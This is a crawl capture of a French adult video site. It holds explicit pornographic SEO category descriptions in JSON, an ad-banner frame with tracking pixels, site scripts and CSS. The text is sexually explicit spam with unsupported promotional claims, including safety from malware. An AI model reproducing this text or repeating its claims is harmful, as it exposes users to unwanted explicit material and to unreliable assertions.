! Qu'il s'agisse d'admirer un cul serr\u00e9 en train d'\u00eatre pilonn\u00e9 ou d'\u00eatre t\u00e9moin de l'art des fellations sensuelles, ce site est rempli de sc\u00e8nes sulfureuses qui ne vieilliront jamais. Alors allez-y, laissez-vous aller \u00e0 vos d\u00e9sirs les plus fous - vous savez que vous en avez envie !\r\n\r\nCette page est un v\u00e9ritable guichet unique pour les amateurs de cochonneries ! Que vous aimiez les lesbiennes pulpeuses, les filles d'origine africaine, les amatrices fra\u00eechement d\u00e9barqu\u00e9es ou les chaudes aux gros seins, il y a ici quelque chose qui r\u00e9pond \u00e0 vos besoins coquins.\r\n<h2>Amusez-vous avec le meilleur porno gratuit.<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre des moments de grande m\u00e9chancet\u00e9 ! Hamster XXX propose un contenu \u00e9poustouflant qui va bien au-del\u00e0 des vid\u00e9os de sexe habituelles. Du BDSM aux orgies, en passant par les transsexuels, les bisexuels et bien plus encore, nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection sauvage de sc\u00e8nes XXX hardcore. Alors venez vous branler avec nos vid\u00e9os aujourd'hui chez HamsterXXX !\r\n<h2>Xhamster, plus qu'un simple porno.<\/h2>\r\nProfitez d'une grande vari\u00e9t\u00e9 de vid\u00e9os pornographiques de premier ordre en haute d\u00e9finition avec Gratuit.xxx ! Notre site est le terrain de jeu id\u00e9al pour vos escapades \u00e9rotiques, en solo ou \u00e0 plusieurs ; laissez-nous vous emmener \u00e0 la ville du plaisir et faites en sorte que vous passiez un moment inoubliable.\r\n\r\nX hamster est l'endroit o\u00f9 aller lorsque vous voulez plus qu'une exp\u00e9rience pornographique ordinaire. Avec une s\u00e9lection de contenus en constante \u00e9volution, Xhamsters satisfera toutes sortes de d\u00e9sirs coquins !","cat_name":"Xhamster","category_nicename":"xhamster","category_parent":0},{"term_id":6,"name":"Xnxx","slug":"xnxx","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"<h2>Profitez Des Vid\u00e9os Porno Gratuites XNXX<\/h2>\r\nSi vous \u00eates un fan des vid\u00e9os porno de XNXX, Gratuit.xxx a la s\u00e9lection parfaite pour vous ! Avec une biblioth\u00e8que de vid\u00e9os porno gratuites en constante \u00e9volution, mettant en vedette certaines des stars XNXX les plus sexy, vous pouvez vivre le meilleur du divertissement pour adultes.\r\n\r\nQue vous recherchiez une action en solo ou quelque chose de plus explicite avec votre partenaire, notre tube porno a tout ce qu'il vous faut, alors plongez-y et d\u00e9couvrez les meilleures vid\u00e9os porno XNXX qui ne demandent qu'\u00e0 \u00eatre regard\u00e9es ! D\u00e9couvrez des films et des sc\u00e8nes qui satisfont toutes les pr\u00e9f\u00e9rences. Mettez la main sur des milliers d'heures de contenu porno xnxx qui n'attendent que vous. Embrassez le pouvoir du plaisir avec les vid\u00e9os porno XNXX sur Gratuit.xxx !\r\n<h2>Vid\u00e9os Porno Xnxx De Haute Qualit\u00e9 Sur Gratuit.xxx<\/h2>\r\nGratuit.xxx propose un syst\u00e8me de recherche et de filtrage facile \u00e0 utiliser pour vous aider \u00e0 trouver rapidement le type de vid\u00e9os porno XNXX que vous recherchez. Faites votre choix parmi plusieurs cat\u00e9gories et genres, des longs m\u00e9trages classiques aux sc\u00e8nes plus os\u00e9es. Que vous recherchiez une star en particulier ou une sc\u00e8ne pr\u00e9cise, vous \u00eates s\u00fbr de trouver quelque chose \u00e0 appr\u00e9cier.\r\n\r\nProfitez de vid\u00e9os xxx exclusives de XNXX que vous ne trouverez nulle part ailleurs. Gr\u00e2ce \u00e0 nos relations \u00e9troites avec les plus grandes stars du porno XNXX et les plus grands studios de production, Gratuit.xxx a pu constituer une biblioth\u00e8que en constante expansion qui ne peut \u00eatre trouv\u00e9e nulle part ailleurs. D\u00e9tendez-vous et explorez la collection de vid\u00e9os pornographiques XNXX avec vos amants ou d\u00e9couvrez-les en solo.\r\n\r\nVous pouvez faire confiance \u00e0 la s\u00fbret\u00e9 et \u00e0 la s\u00e9curit\u00e9 de toutes les vid\u00e9os porno XNXX disponibles sur Gratuit.xxx. Notre site est prot\u00e9g\u00e9 par les derni\u00e8res technologies de cryptage, ce qui garantit que tous les fichiers peuvent \u00eatre diffus\u00e9s en continu et t\u00e9l\u00e9charg\u00e9s sans craindre les logiciels malveillants. Alors asseyez-vous et pr\u00e9parez-vous \u00e0 profiter des meilleures vid\u00e9os XNXX disponibles, sans avoir \u00e0 vous soucier des cons\u00e9quences.\r\n<h2>Vid\u00e9os Porno Xnxx Pour Tous !<\/h2>\r\nQue vous ayez envie d'une aventure romantique dans le porno softcore ou de quelque chose d'un peu plus os\u00e9 et hardcore, Gratuit.xxx a tout ce qu'il vous faut. De l'anal au BDSM et des rimjobs aux f\u00e9tichismes des pieds, il y en a pour tous les go\u00fbts dans notre vaste collection. Quel que soit votre genre pr\u00e9f\u00e9r\u00e9, nous avons une vaste s\u00e9lection de vid\u00e9os du XNXX de haute qualit\u00e9 que vous ne voudrez pas manquer. Des stars les plus chaudes aux visages les plus frais, et du sexe entre filles au sexe en groupe, vous \u00eates s\u00fbr de trouver quelque chose qui vous mettra toujours d'humeur.\r\n\r\nDites-nous simplement ce que vous recherchez et nous vous proposerons une s\u00e9lection de titres, de producteurs et de stars qui r\u00e9pondent \u00e0 vos crit\u00e8res. De plus, notre fonction de commentaires vous permet de partager facilement vos d\u00e9couvertes pr\u00e9f\u00e9r\u00e9es et de vous assurer que tout le monde reste au courant des meilleures vid\u00e9os XNXX. Que vous aimiez exp\u00e9rimenter et explorer de nouveaux genres, ou que vous restiez fid\u00e8le \u00e0 un style particulier, Gratuit.xxx vous offre une s\u00e9lection vari\u00e9e et en constante expansion des meilleures films porno XNXX. N'attendez plus, faites-vous plaisir en regardant les meilleures vid\u00e9os porno XNXX sur Gratuit.xxx !","parent":0,"count":277,"filter":"raw","cat_ID":6,"category_count":277,"category_description":"<h2>Profitez Des Vid\u00e9os Porno Gratuites XNXX<\/h2>\r\nSi vous \u00eates un fan des vid\u00e9os porno de XNXX, Gratuit.xxx a la s\u00e9lection parfaite pour vous ! Avec une biblioth\u00e8que de vid\u00e9os porno gratuites en constante \u00e9volution, mettant en vedette certaines des stars XNXX les plus sexy, vous pouvez vivre le meilleur du divertissement pour adultes.\r\n\r\nQue vous recherchiez une action en solo ou quelque chose de plus explicite avec votre partenaire, notre tube porno a tout ce qu'il vous faut, alors plongez-y et d\u00e9couvrez les meilleures vid\u00e9os porno XNXX qui ne demandent qu'\u00e0 \u00eatre regard\u00e9es ! D\u00e9couvrez des films et des sc\u00e8nes qui satisfont toutes les pr\u00e9f\u00e9rences. Mettez la main sur des milliers d'heures de contenu porno xnxx qui n'attendent que vous. Embrassez le pouvoir du plaisir avec les vid\u00e9os porno XNXX sur Gratuit.xxx !\r\n<h2>Vid\u00e9os Porno Xnxx De Haute Qualit\u00e9 Sur Gratuit.xxx<\/h2>\r\nGratuit.xxx propose un syst\u00e8me de recherche et de filtrage facile \u00e0 utiliser pour vous aider \u00e0 trouver rapidement le type de vid\u00e9os porno XNXX que vous recherchez. Faites votre choix parmi plusieurs cat\u00e9gories et genres, des longs m\u00e9trages classiques aux sc\u00e8nes plus os\u00e9es. Que vous recherchiez une star en particulier ou une sc\u00e8ne pr\u00e9cise, vous \u00eates s\u00fbr de trouver quelque chose \u00e0 appr\u00e9cier.\r\n\r\nProfitez de vid\u00e9os xxx exclusives de XNXX que vous ne trouverez nulle part ailleurs. Gr\u00e2ce \u00e0 nos relations \u00e9troites avec les plus grandes stars du porno XNXX et les plus grands studios de production, Gratuit.xxx a pu constituer une biblioth\u00e8que en constante expansion qui ne peut \u00eatre trouv\u00e9e nulle part ailleurs. D\u00e9tendez-vous et explorez la collection de vid\u00e9os pornographiques XNXX avec vos amants ou d\u00e9couvrez-les en solo.\r\n\r\nVous pouvez faire confiance \u00e0 la s\u00fbret\u00e9 et \u00e0 la s\u00e9curit\u00e9 de toutes les vid\u00e9os porno XNXX disponibles sur Gratuit.xxx. Notre site est prot\u00e9g\u00e9 par les derni\u00e8res technologies de cryptage, ce qui garantit que tous les fichiers peuvent \u00eatre diffus\u00e9s en continu et t\u00e9l\u00e9charg\u00e9s sans craindre les logiciels malveillants. Alors asseyez-vous et pr\u00e9parez-vous \u00e0 profiter des meilleures vid\u00e9os XNXX disponibles, sans avoir \u00e0 vous soucier des cons\u00e9quences.\r\n<h2>Vid\u00e9os Porno Xnxx Pour Tous !<\/h2>\r\nQue vous ayez envie d'une aventure romantique dans le porno softcore ou de quelque chose d'un peu plus os\u00e9 et hardcore, Gratuit.xxx a tout ce qu'il vous faut. De l'anal au BDSM et des rimjobs aux f\u00e9tichismes des pieds, il y en a pour tous les go\u00fbts dans notre vaste collection. Quel que soit votre genre pr\u00e9f\u00e9r\u00e9, nous avons une vaste s\u00e9lection de vid\u00e9os du XNXX de haute qualit\u00e9 que vous ne voudrez pas manquer. Des stars les plus chaudes aux visages les plus frais, et du sexe entre filles au sexe en groupe, vous \u00eates s\u00fbr de trouver quelque chose qui vous mettra toujours d'humeur.\r\n\r\nDites-nous simplement ce que vous recherchez et nous vous proposerons une s\u00e9lection de titres, de producteurs et de stars qui r\u00e9pondent \u00e0 vos crit\u00e8res. De plus, notre fonction de commentaires vous permet de partager facilement vos d\u00e9couvertes pr\u00e9f\u00e9r\u00e9es et de vous assurer que tout le monde reste au courant des meilleures vid\u00e9os XNXX. Que vous aimiez exp\u00e9rimenter et explorer de nouveaux genres, ou que vous restiez fid\u00e8le \u00e0 un style particulier, Gratuit.xxx vous offre une s\u00e9lection vari\u00e9e et en constante expansion des meilleures films porno XNXX. N'attendez plus, faites-vous plaisir en regardant les meilleures vid\u00e9os porno XNXX sur Gratuit.xxx !","cat_name":"Xnxx","category_nicename":"xnxx","category_parent":0},{"term_id":5,"name":"Xvideos","slug":"xvideos","term_group":0,"term_taxonomy_id":5,"taxonomy":"category","description":"<h2>Pourquoi Xvideos ?<\/h2>\r\nXvideos est l\u2019un des sites pornographiques les plus populaires sur Internet. Il existe depuis 2006 et est le plus grand site pornographique gratuit au monde. Il dispose d\u2019une \u00e9norme biblioth\u00e8que de vid\u00e9os, avec plus de 8 millions de vid\u00e9os t\u00e9l\u00e9charg\u00e9es et plus de 10 milliards de vues ! Cela signifie que vous pouvez trouver presque tout ce que vous d\u00e9sirez sur Xvideos.\r\n\r\nUn autre avantage de Xvideos est que toutes les vid\u00e9os sont disponibles en haute qualit\u00e9. Vous n\u2019avez pas \u00e0 vous soucier des vid\u00e9os granuleuses en basse r\u00e9solution. Au lieu de cela, vous pouvez profiter d\u2019images et d\u2019un son d\u2019une clart\u00e9 cristalline qui ne manqueront pas de vous mettre dans l\u2019ambiance.\r\n<h2>Xvideos Porn : Le meilleur du meilleur<\/h2>\r\n\u00cates-vous un fan de Xvideos ? Avez-vous d\u00e9j\u00e0 voulu regarder les vid\u00e9os pornographiques les plus chaudes de Xvideos sans payer un seul centime ? Eh bien, ici \u00e0 Gratuit.xxx, nous avons la meilleure collection de porno Xvideos qui vous fera saliver de plaisir. Notre s\u00e9lection comprend les vid\u00e9os Xvideos les plus chaudes, les plus perverses et les plus sales disponibles gratuitement !\r\n\r\nNous comprenons qu\u2019il est important pour nos utilisateurs d\u2019avoir acc\u00e8s \u00e0 la meilleure qualit\u00e9 de porno Xvideos disponible partout. C\u2019est pourquoi nous ne proposons que des vid\u00e9os Xvideos de la plus haute qualit\u00e9, avec les stars les plus attirantes, les valeurs de production les plus \u00e9lev\u00e9es et les reconstitutions les plus pr\u00e9cises d\u2019actes sexuels r\u00e9els. Avec Gratuit.xxx, vous pourrez regarder Xvideos porno sans aucun probl\u00e8me ou distraction.\r\n\r\nSi vous cherchez quelque chose de torride, quelque chose qui vous fera chaud au c\u0153ur en un rien de temps, alors vous \u00eates au bon endroit. Nos vid\u00e9os pornographiques Xvideos pr\u00e9sentent tout, de l\u2019anal au BDSM, des plans \u00e0 trois aux gangbangs, des creampies aux cumshots, et bien plus encore ! Donc, quel que soit le type de porno Xvideos que vous recherchez, vous le trouverez ici sur Gratuit.xxx.\r\n<h2>Vari\u00e9t\u00e9 de vid\u00e9os porno Xvideos<\/h2>\r\nChez Gratuit.xxx, nous avons une vaste s\u00e9lection de vid\u00e9os porno Xvideos mettant en vedette les mod\u00e8les les plus chauds du monde entier. Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os porno \u00e0 choisir, y compris amateur, mature, f\u00e9tichiste, anal, blowjob, amateur, gangbang, et bien plus encore. Quel que soit le type de porno Xvideos que vous recherchez, vous \u00eates s\u00fbr de trouver quelque chose pour satisfaire vos besoins.\r\n\r\nDe plus, notre collection comprend des vid\u00e9os provenant des producteurs et des sites Web pour adultes les plus populaires. Cela signifie que vous pourrez profiter de la meilleure qualit\u00e9 de porno Xvideos disponible. De plus, nous proposons des vid\u00e9os HD avec des images cristallines, afin que vous puissiez profiter de l\u2019exp\u00e9rience pornographique Xvideos la plus r\u00e9aliste possible.","parent":0,"count":219,"filter":"raw","cat_ID":5,"category_count":219,"category_description":"<h2>Pourquoi Xvideos ?<\/h2>\r\nXvideos est l\u2019un des sites pornographiques les plus populaires sur Internet. Il existe depuis 2006 et est le plus grand site pornographique gratuit au monde. Il dispose d\u2019une \u00e9norme biblioth\u00e8que de vid\u00e9os, avec plus de 8 millions de vid\u00e9os t\u00e9l\u00e9charg\u00e9es et plus de 10 milliards de vues ! Cela signifie que vous pouvez trouver presque tout ce que vous d\u00e9sirez sur Xvideos.\r\n\r\nUn autre avantage de Xvideos est que toutes les vid\u00e9os sont disponibles en haute qualit\u00e9. Vous n\u2019avez pas \u00e0 vous soucier des vid\u00e9os granuleuses en basse r\u00e9solution. Au lieu de cela, vous pouvez profiter d\u2019images et d\u2019un son d\u2019une clart\u00e9 cristalline qui ne manqueront pas de vous mettre dans l\u2019ambiance.\r\n<h2>Xvideos Porn : Le meilleur du meilleur<\/h2>\r\n\u00cates-vous un fan de Xvideos ? Avez-vous d\u00e9j\u00e0 voulu regarder les vid\u00e9os pornographiques les plus chaudes de Xvideos sans payer un seul centime ? Eh bien, ici \u00e0 Gratuit.xxx, nous avons la meilleure collection de porno Xvideos qui vous fera saliver de plaisir. Notre s\u00e9lection comprend les vid\u00e9os Xvideos les plus chaudes, les plus perverses et les plus sales disponibles gratuitement !\r\n\r\nNous comprenons qu\u2019il est important pour nos utilisateurs d\u2019avoir acc\u00e8s \u00e0 la meilleure qualit\u00e9 de porno Xvideos disponible partout. C\u2019est pourquoi nous ne proposons que des vid\u00e9os Xvideos de la plus haute qualit\u00e9, avec les stars les plus attirantes, les valeurs de production les plus \u00e9lev\u00e9es et les reconstitutions les plus pr\u00e9cises d\u2019actes sexuels r\u00e9els. Avec Gratuit.xxx, vous pourrez regarder Xvideos porno sans aucun probl\u00e8me ou distraction.\r\n\r\nSi vous cherchez quelque chose de torride, quelque chose qui vous fera chaud au c\u0153ur en un rien de temps, alors vous \u00eates au bon endroit. Nos vid\u00e9os pornographiques Xvideos pr\u00e9sentent tout, de l\u2019anal au BDSM, des plans \u00e0 trois aux gangbangs, des creampies aux cumshots, et bien plus encore ! Donc, quel que soit le type de porno Xvideos que vous recherchez, vous le trouverez ici sur Gratuit.xxx.\r\n<h2>Vari\u00e9t\u00e9 de vid\u00e9os porno Xvideos<\/h2>\r\nChez Gratuit.xxx, nous avons une vaste s\u00e9lection de vid\u00e9os porno Xvideos mettant en vedette les mod\u00e8les les plus chauds du monde entier. Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os porno \u00e0 choisir, y compris amateur, mature, f\u00e9tichiste, anal, blowjob, amateur, gangbang, et bien plus encore. Quel que soit le type de porno Xvideos que vous recherchez, vous \u00eates s\u00fbr de trouver quelque chose pour satisfaire vos besoins.\r\n\r\nDe plus, notre collection comprend des vid\u00e9os provenant des producteurs et des sites Web pour adultes les plus populaires. Cela signifie que vous pourrez profiter de la meilleure qualit\u00e9 de porno Xvideos disponible. De plus, nous proposons des vid\u00e9os HD avec des images cristallines, afin que vous puissiez profiter de l\u2019exp\u00e9rience pornographique Xvideos la plus r\u00e9aliste possible.","cat_name":"Xvideos","category_nicename":"xvideos","category_parent":0},{"term_id":4,"name":"Youporn","slug":"youporn","term_group":0,"term_taxonomy_id":4,"taxonomy":"category","description":"<h2>Regardez la s\u00e9lection unique de pornos gratuits de YouPorn<\/h2>\r\nDes adolescentes lesbiennes aux trios et \u00e0 l'\u00e9rotisme f\u00e9minin, YouPorn a quelque chose pour tout le monde ! Notre s\u00e9lection in\u00e9gal\u00e9e de porno gratuit est garantie pour satisfaire tous vos d\u00e9sirs les plus profonds. Que vous soyez \u00e0 la recherche d'une perversion particuli\u00e8re ou que vous souhaitiez simplement explorer les merveilles des vid\u00e9os de sexe hardcore, notre site vous permet de trouver facilement - et agr\u00e9ablement - exactement ce dont vous avez envie. Alors allez-y : laissez-vous tenter par une aventure class\u00e9e X avec nous d\u00e8s aujourd'hui !\r\n<h2>Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable<\/h2>\r\nYouporn propose les vid\u00e8o porno HD les plus humides et les plus sauvages, gratuitement ! Avec plus de 60 cat\u00e9gories uniques \u00e0 explorer, vous pouvez satisfaire tous les d\u00e9sirs de votre collection. Connectez-vous avec d'autres amis amateurs de smut et enregistrez tous vos favoris pour pouvoir jouer \u00e0 tout moment.\r\nLib\u00e9rez l'explorateur qui est en vous en vous lan\u00e7ant dans un voyage palpitant \u00e0 travers le monde, o\u00f9 que vous vous trouviez ! D\u00e9couvrez des films et des clips exclusifs mettant en sc\u00e8ne certaines des plus grandes stars du divertissement pour adultes - puis faites monter la pression en partageant vos propres vid\u00e9os de sexe amateur avec les utilisateurs de Youporn pour leur plus grand plaisir !\r\n<h2>\u00c0 propos des vid\u00e9os gratuites de YouPorn sur Gratuit.xxx<\/h2>\r\nYouporn poss\u00e8de l'une des meilleures vid\u00e9os pornographiques gratuites sur Internet de tous les temps. C'est une source de porno gratuit et l'un des sites les plus populaires de tous les temps. Et bien s\u00fbr, nous devons avoir tout le meilleur pour vous ici \u00e0 Gratuit.xxx, pourquoi ? Parce que vous m\u00e9ritez le meilleur et le plus m\u00e9chant des pornos. C'est la v\u00e9rit\u00e9..\r\nIl y a tellement de vid\u00e9os de longue dur\u00e9e mises \u00e0 jour chaque jour, en haute d\u00e9finition. Et toutes les vid\u00e9os peuvent \u00eatre visionn\u00e9es ou t\u00e9l\u00e9charg\u00e9es, ce qui les rend tr\u00e8s faciles \u00e0 utiliser.\r\nSi vous ne profitez pas de ce site porno gratuit multi-cat\u00e9gories, vous risquez de passer \u00e0 c\u00f4t\u00e9 du meilleur porno qui soit. Les femmes que vous trouverez sur Youporn sont extr\u00eamement sexy !","parent":0,"count":139,"filter":"raw","cat_ID":4,"category_count":139,"category_description":"<h2>Regardez la s\u00e9lection unique de pornos gratuits de YouPorn<\/h2>\r\nDes adolescentes lesbiennes aux trios et \u00e0 l'\u00e9rotisme f\u00e9minin, YouPorn a quelque chose pour tout le monde ! Notre s\u00e9lection in\u00e9gal\u00e9e de porno gratuit est garantie pour satisfaire tous vos d\u00e9sirs les plus profonds. Que vous soyez \u00e0 la recherche d'une perversion particuli\u00e8re ou que vous souhaitiez simplement explorer les merveilles des vid\u00e9os de sexe hardcore, notre site vous permet de trouver facilement - et agr\u00e9ablement - exactement ce dont vous avez envie. Alors allez-y : laissez-vous tenter par une aventure class\u00e9e X avec nous d\u00e8s aujourd'hui !\r\n<h2>Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable<\/h2>\r\nYouporn propose les vid\u00e8o porno HD les plus humides et les plus sauvages, gratuitement ! Avec plus de 60 cat\u00e9gories uniques \u00e0 explorer, vous pouvez satisfaire tous les d\u00e9sirs de votre collection. Connectez-vous avec d'autres amis amateurs de smut et enregistrez tous vos favoris pour pouvoir jouer \u00e0 tout moment.\r\nLib\u00e9rez l'explorateur qui est en vous en vous lan\u00e7ant dans un voyage palpitant \u00e0 travers le monde, o\u00f9 que vous vous trouviez ! D\u00e9couvrez des films et des clips exclusifs mettant en sc\u00e8ne certaines des plus grandes stars du divertissement pour adultes - puis faites monter la pression en partageant vos propres vid\u00e9os de sexe amateur avec les utilisateurs de Youporn pour leur plus grand plaisir !\r\n<h2>\u00c0 propos des vid\u00e9os gratuites de YouPorn sur Gratuit.xxx<\/h2>\r\nYouporn poss\u00e8de l'une des meilleures vid\u00e9os pornographiques gratuites sur Internet de tous les temps. C'est une source de porno gratuit et l'un des sites les plus populaires de tous les temps. Et bien s\u00fbr, nous devons avoir tout le meilleur pour vous ici \u00e0 Gratuit.xxx, pourquoi ? Parce que vous m\u00e9ritez le meilleur et le plus m\u00e9chant des pornos. C'est la v\u00e9rit\u00e9..\r\nIl y a tellement de vid\u00e9os de longue dur\u00e9e mises \u00e0 jour chaque jour, en haute d\u00e9finition. Et toutes les vid\u00e9os peuvent \u00eatre visionn\u00e9es ou t\u00e9l\u00e9charg\u00e9es, ce qui les rend tr\u00e8s faciles \u00e0 utiliser.\r\nSi vous ne profitez pas de ce site porno gratuit multi-cat\u00e9gories, vous risquez de passer \u00e0 c\u00f4t\u00e9 du meilleur porno qui soit. Les femmes que vous trouverez sur Youporn sont extr\u00eamement sexy !","cat_name":"Youporn","category_nicename":"youporn","category_parent":0}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-content/themes/eroz/public/js/eroz-public.js?ver=1.0.23' id='funciones_public-js'></script>
<script type='text/javascript' src='https://www.gratuit.xxx/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
		</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 2/640 objects using memcached

Served from: gratuit.xxx @ 2026-01-14 08:35:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.gratuit.xxx/zone/3016
body_size: 1610
content:
<!DOCTYPE html>
<html>
<head>
        <title>...</title>
    <meta name="robots" content="none" />
		<style>
	* {margin: 0;padding: 0;}
	iframe{margin:0;padding:0;border:0 none}
	html, body {width: 100%;height: 100%;position: relative;text-align: center;border: 0;}
	a,img {border:0;}
	</style>
</head>
<body>
<!-- BEGIN BANNER: IMAGE -->
<div style="display: table-cell; vertical-align: middle; width: 300px; height:  250px;">
	<a href="https://plx.gratuit.xxx/o/go/[base64]" target="_blank" rel="nofollow sponsored"><img src="//cdn-promox.pnperf.com/pmt/65/59082.gif"></a>
</div>
<!-- END BANNER: IMAGE -->
<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdbcd493ad2aa55',t:'MTc2ODM3OTc0Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efef62f2356547d79e5e5d4a5fc75076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- P:4251--><!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK -->

--- FILE ---
content_type: text/css
request_url: https://www.gratuit.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.14
body_size: 21423
content:
/*------------------------------/

01 - .Normalize

02 - .Print

03 - .Fonts

L - (Icons)

04 - .Typography

05 - .Layout

L - (Spaces)

L - (Justify/Align)

L - (Grid)

06 - .Forms

L - (Input/textarea/select)

L - (Icon)

L - (Select)

L - (Checkbox/Radio)

L - (Buttons)

L - (Form inline)

07 - .Misc

L - (Clear Fix)

L - (Colors)

09 - .Header

10 - .Body

11 - .Footer

12 - .Wordpress

L - (Widgets)

L - (Plugins)

13 - .Responsive Web Design

L - (max-width:991px)

L - (min-width:576px)

L - (min-width:768px)

L - (min-width:992px)

L - (min-width:1200px)

L - (min-width:1360px)

/------------------------------*/

/*01 - .Normalize*/

html {
  font-size: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
}
body,
figure,
blockquote,
pre {
  margin: 0;
}
article,
aside,
details,
figure,
figcaption,
footer,
header,
main,
menu,
nav,
section,
summary,
picture,
.hdd.on {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]),
template,
[hidden],
.hdd {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover,
:focus {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong,
em,
dl,
dt {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25rem;
}
sup {
  top: -0.5rem;
}
img {
  height: auto;
  display: inline-block;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}
img,
video,
iframe {
  border: 0;
  max-width: 100%;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1rem;
}
pre {
  padding: 1rem;
  max-width: 100%;
  overflow: auto;
}
figure img {
  vertical-align: top;
}
hr {
  border: 0;
  height: 1px;
  overflow: visible;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
caption,
table thead th {
  border-bottom: 1px solid transparent;
}
td,
th {
  border: 0;
  padding: 0.5rem;
  text-align: left;
}
button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: bold;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 0;
}
fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline: 0;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.8;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/*02 - .Print*/

@media print {
  *,
  *:before,
  *:after,
  *:first-letter,
  *:first-line {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "(" attr(href) ")";
  }
  abbr[title]:after {
    content: "(" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

/*03 - .Fonts*/

@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-display: swap;
  font-weight: 300;
  src: url("../fonts/source-sans-pro-v11-latin-300.eot");
  src: local("Source Sans Pro Light"), local("SourceSansPro-Light"),
    url("../fonts/source-sans-pro-v11-latin-300.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/source-sans-pro-v11-latin-300.woff2") format("woff2"),
    url("../fonts/source-sans-pro-v11-latin-300.woff") format("woff"),
